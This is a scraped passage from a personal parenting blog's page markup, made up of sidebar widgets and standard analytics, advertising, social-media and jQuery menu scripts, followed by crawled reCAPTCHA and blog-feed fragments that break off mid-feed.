<img alt='Are You in Columbus?' height='270' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhggsAADqMz6rYG0Xjcdf7oX2m2RyN0tt8QbQBd9D1UJY9763jWkcwQr-_MQL-9N62gHVAJ7IeLJxOEzC2wzPVc1McvFccnsIC-mb4Vg1-GMH9rP0fTpwrQjalwKs44GKi0uN7YeCiqLw0/s1600/drewcillastyleseat.png' width='270'/>
</a>
<br/>
<span class='caption'>Book a Massage With Me!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<div style="text-align: center;"><img alt="about me" id="about-photo" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPLWlufC04Ez_xphiPl_Yh6md9fTrmYH813CYJlXZVxC0V2dTM-oD8vMZ8hMEYPFcPlOgX7-j4RfqjE9rPVOfqBew04cNrKcsH6LKIx-sE4siAbRHlxj1hxGMIHpvGdMCStPEiiijpfXw/s1600/Drew+Group.png" / /><div id="about"><br /><br />I am a Puerto Rican and Haitian girl from Brooklyn, NY. I love experiencing different cultures and traveling the globe. As a wife and mother of 5, I want to share my experience with the world.  You can also follow me on Instagram with the name @velezdiamond for more everyday photos. Hope you enjoy!<br /><br /></div></div><br />
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mamiknowsbest.com/2012/10/my-experience-living-overseas.html' target='_blank'>
<img alt='My Experience Living Overseas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5CKdD-BNTGOKAYoqI28T0UT-Q59BnJjING5Ll5YXQgJiZJAaG4kRskpTdO9PDouyXK-b3yBy-2iWF-nqc4def2romLmFHlHKumvC1nBlbPN71ahJzQPqUtCIOxOh-AbZ9QukCg4n40I0/s72-c/DSC03139.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mamiknowsbest.com/2012/10/my-experience-living-overseas.html'>My Experience Living Overseas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mamiknowsbest.com/2014/01/lalavazquez-you-can-be-puerto-rican-and.html' target='_blank'>
<img alt='LaLaVazquez | You Can Be Puerto Rican And Black Too!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqkxgSsidWcq9qrFp0tMrqFcL2JgFfACxh_YyB_mRw1RD3zkEoJi9lF-uYGjVxFAEbFnMKCcs4IJTGeIFInjq8m4jKpkMZIizFaaADj1CNv8h5xs-rmVRfVa2RDng2CmOxS0nnr_WK2jk/s72-c/kiyan_anthony_lala_vazquez_latina_kids_0304_400.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mamiknowsbest.com/2014/01/lalavazquez-you-can-be-puerto-rican-and.html'>LaLaVazquez | You Can Be Puerto Rican And Black Too!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.mamiknowsbest.com/2020/01/haiti-independence.html' target='_blank'>
<img alt='Happy Haitian Independence Day 💥🎊🎉 Jan 1, 1804' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0VfrU955kk5OUTd862SvomwnJqK0akB67TZ3YrpLJXNuDoKaYJ2rVbJEgUdqvbj_gh_Y45aHmPoNyZZ8wjwOqrk4WLhDfYFJrzHR6Aek_whRX2J7BQK_YzlgEqV0xHtZPnyt1PPCcKt8/s72-c/Haitian+Independence+Day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mamiknowsbest.com/2020/01/haiti-independence.html'>Happy Haitian Independence Day 💥🎊🎉 Jan 1, 1804</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.mamiknowsbest.com/2011/10/orisha-and-her-mommy.html'>Orisha and her Mommy  www.blogtalkradio.com For kids</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <div class="fb-page" data-href="https://www.facebook.com/mamiknowsbest/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 4ssssdddd_sidebar_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2703559425734356"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9601597122"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free page hit counter" ><script  type="text/javascript" >
try {Histats.start(1,1445857,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu7OFcORQ5sQ_nJ6lHV7c2Vvfue0zxsnsjXe3prqYsBhnV9gbeOEhSANXeBeL8L3x_OvRLMb9UYr2PgjzDYF8duV7fomSDttKFkcgi6yY1Gg=s0-d" alt="free page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=6859932; 
var sc_invisible=1; 
var sc_security="3e2b8ebb"; 
</script>

<script type="text/javascript" src="//www.statcounter.com/counter/counter_xhtml.js"></script><noscript><div class="statcounter"><a title="blogspot statistics" class="statcounter" href="http://statcounter.com/blogger/"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVWvDGZqvmByva1HfX9_ZiRK8XRB2m-L99oLVp9tmiIC0QZ4rLRXkxR1vaTCrSEqg3lcu0uoALOCcXSFn36xAn2Tv9cgn9wcQkgxIi8HBcug=s0-d" alt="blogspot statistics"></a></div></noscript>
<!-- End of StatCounter Code -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 1701005580,
  limit:6,
  sortBy:'random',
accessToken: '1701005580.1677ed0.cb13a72a127b4988af98c64339f17e02',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Mami Knows Best 2018. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<footer id='footer-copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<p> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Templates'>MyBloggerThemes</a>
</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
 $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });


   
});

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.flickr_badge_image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-49203402-13', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Load Facebook SDK for JavaScript -->
<div id='fb-root'></div>
<script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>
<!-- Your Chat Plugin code -->
<div attribution='setup_tool' class='fb-customerchat' logged_in_greeting='Wassup! How can I help you?' logged_out_greeting='Wassup! How can I help you?' page_id='117856544990574' theme_color='#ff5ca1'>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rihI7fXlldBkK3LwM5AcLTKSnjg:1764022293894';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1910551993599205133','//www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html','1910551993599205133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1910551993599205133', 'title': 'Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms', 'url': 'https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html', 'canonicalUrl': 'https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html', 'homepageUrl': 'https://www.mamiknowsbest.com/', 'searchUrl': 'https://www.mamiknowsbest.com/search', 'canonicalHomepageUrl': 'https://www.mamiknowsbest.com/', 'blogspotFaviconUrl': 'https://www.mamiknowsbest.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-49203402-13', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - Atom\x22 href\x3d\x22https://www.mamiknowsbest.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - RSS\x22 href\x3d\x22https://www.mamiknowsbest.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1910551993599205133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms - Atom\x22 href\x3d\x22https://www.mamiknowsbest.com/feeds/8458348755982266790/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2703559425734356', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8458348755982266790', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s72-c/beyonce+pregnant.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s320/beyonce+pregnant.jpg', 'pageName': 'BEYONCE AND JAY-Z PARENTS TO BE', 'pageTitle': 'Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms: BEYONCE AND JAY-Z PARENTS TO BE', 'metaDescription': 'Shout out to all the urban moms!  Beyonce looks great.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BEYONCE AND JAY-Z PARENTS TO BE', 'description': 'Shout out to all the urban moms!  Beyonce looks great.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojdg2JEMmBfujLWjE4gVTNASqmzU51RdwzJcc3sRRy8e2i_bGMoKcb8nzY4JoY_wEX0zubn2T1izkMiCt8OMQq4gy0tzKXONAwpN01js8RTA1_tX7lFPNj7-gfaQOUeaiEGZ1xTr8Ad8/s320/beyonce+pregnant.jpg', 'url': 'https://www.mamiknowsbest.com/2011/08/beyonce-and-jay-z-parents-to-be.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8458348755982266790}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top-social', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1990058615-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Instagram Widget', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dEL1-9gIg9ysNlskev99kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764022297095');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mamiknowsbest.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 28831
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1910551993599205133"},"updated":{"$t":"2025-10-09T14:56:06.306-07:00"},"category":[{"term":"my life"},{"term":"parenting tips"},{"term":"life hacks"},{"term":"culture"},{"term":"silly"},{"term":"vlog"},{"term":"mami of the week shout out"},{"term":"real shit"},{"term":"food"}],"title":{"type":"text","$t":"Mami Knows Best | Puerto Rican Haitian Mami | Blog for Parents, Urban Moms"},"subtitle":{"type":"html","$t":"This is my blog. I'm a Puerto Rican Haitian Mami and I blog about all types of mami 